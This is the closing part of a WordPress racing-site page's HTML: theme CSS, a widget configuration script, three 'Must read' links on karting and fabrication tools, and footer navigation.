</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696b6ba7edddb .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696b6ba7edddb .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696b6ba7edddb"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_696b6ba7ee0c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_696b6ba7ee0c7" >
<style>

/* inline tdc_css att */

.td_uid_16_696b6ba7ee0c7_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_696b6ba7ee0c7_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_696b6ba7ee0c7_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_696b6ba7ee0c7_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-post-date,
				.td_uid_16_696b6ba7ee0c7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_696b6ba7ee0c7_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_696b6ba7ee0c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696b6ba7ee0c7_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696b6ba7ee0c7_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_696b6ba7ee0c7_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_696b6ba7ee0c7_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696b6ba7ee0c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696b6ba7ee0c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_696b6ba7ee0c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_696b6ba7ee0c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_696b6ba7ee0c7 = new tdBlock();
block_td_uid_16_696b6ba7ee0c7.id = "td_uid_16_696b6ba7ee0c7";
block_td_uid_16_696b6ba7ee0c7.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_696b6ba7ee0c7_rand","tdc_css_class":"td_uid_16_696b6ba7ee0c7_rand","tdc_css_class_style":"td_uid_16_696b6ba7ee0c7_rand_style"}';
block_td_uid_16_696b6ba7ee0c7.td_column_number = "1";
block_td_uid_16_696b6ba7ee0c7.block_type = "td_flex_block_1";
block_td_uid_16_696b6ba7ee0c7.post_count = "3";
block_td_uid_16_696b6ba7ee0c7.found_posts = "1291";
block_td_uid_16_696b6ba7ee0c7.header_color = "";
block_td_uid_16_696b6ba7ee0c7.ajax_pagination_infinite_stop = "";
block_td_uid_16_696b6ba7ee0c7.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_696b6ba7ee0c7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_696b6ba7ee0c7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696b6ba7ee0c7" data-td_block_id="td_uid_16_696b6ba7ee0c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696b6ba7ee0c7" data-td_block_id="td_uid_16_696b6ba7ee0c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696b6ba7f3816_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696b6ba7f3816_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696b6ba7f39c1_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696b6ba7f39c1" >
<style>

/* inline tdc_css att */

.td_uid_18_696b6ba7f39c1_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696b6ba7f39c1_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696b6ba800165 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696b6ba800165 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696b6ba800165"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_696b6ba800461_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_696b6ba800461"     >
<style>

/* inline tdc_css att */

.td_uid_20_696b6ba800461_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_696b6ba800461_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_696b6ba800cb0 .tdm-btn-text,
				body .td_uid_21_696b6ba800cb0 i {
					color: #ffffff;
				}
				
				body .td_uid_21_696b6ba800cb0:hover .tdm-btn-text,
				body .td_uid_21_696b6ba800cb0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_696b6ba800cb0:hover .tdm-btn-text,
				body .td_uid_21_696b6ba800cb0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_696b6ba800cb0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_696b6ba800cb0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_696b6ba800cb0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_696b6ba800cb0" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_696b6ba80103c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696b6ba80103c"     >
<style>

/* inline tdc_css att */

.td_uid_22_696b6ba80103c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696b6ba80103c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_696b6ba801716 .tdm-btn-text,
				body .td_uid_23_696b6ba801716 i {
					color: #ffffff;
				}
				
				body .td_uid_23_696b6ba801716:hover .tdm-btn-text,
				body .td_uid_23_696b6ba801716:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_696b6ba801716:hover .tdm-btn-text,
				body .td_uid_23_696b6ba801716:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_696b6ba801716 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696b6ba801716 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_696b6ba801716 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_696b6ba801716" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696b6ba801a6a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696b6ba801a6a"     >
<style>

/* inline tdc_css att */

.td_uid_24_696b6ba801a6a_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696b6ba801a6a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696b6ba802102 .tdm-btn-text,
				body .td_uid_25_696b6ba802102 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696b6ba802102:hover .tdm-btn-text,
				body .td_uid_25_696b6ba802102:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696b6ba802102:hover .tdm-btn-text,
				body .td_uid_25_696b6ba802102:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696b6ba802102 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b6ba802102 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696b6ba802102 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696b6ba802102" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696b6ba8023c2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696b6ba8023c2"     >
<style>

/* inline tdc_css att */

.td_uid_26_696b6ba8023c2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696b6ba8023c2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696b6ba802bcd .tdm-btn-text,
				body .td_uid_27_696b6ba802bcd i {
					color: #ffffff;
				}
				
				body .td_uid_27_696b6ba802bcd:hover .tdm-btn-text,
				body .td_uid_27_696b6ba802bcd:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696b6ba802bcd:hover .tdm-btn-text,
				body .td_uid_27_696b6ba802bcd:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696b6ba802bcd {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696b6ba802bcd {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696b6ba802bcd {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696b6ba802bcd" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696b6ba802fac_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696b6ba802fac"     >
<style>

/* inline tdc_css att */

.td_uid_28_696b6ba802fac_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696b6ba802fac_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696b6ba803858 .tdm-btn-text,
				body .td_uid_29_696b6ba803858 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696b6ba803858:hover .tdm-btn-text,
				body .td_uid_29_696b6ba803858:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696b6ba803858:hover .tdm-btn-text,
				body .td_uid_29_696b6ba803858:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696b6ba803858 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b6ba803858 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696b6ba803858 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696b6ba803858" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696b6ba803b49_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696b6ba803b49"     >
<style>

/* inline tdc_css att */

.td_uid_30_696b6ba803b49_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696b6ba803b49_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696b6ba804308 .tdm-btn-text,
				body .td_uid_31_696b6ba804308 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696b6ba804308:hover .tdm-btn-text,
				body .td_uid_31_696b6ba804308:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696b6ba804308:hover .tdm-btn-text,
				body .td_uid_31_696b6ba804308:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696b6ba804308 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696b6ba804308 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696b6ba804308 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696b6ba804308" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b6ba804b07
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>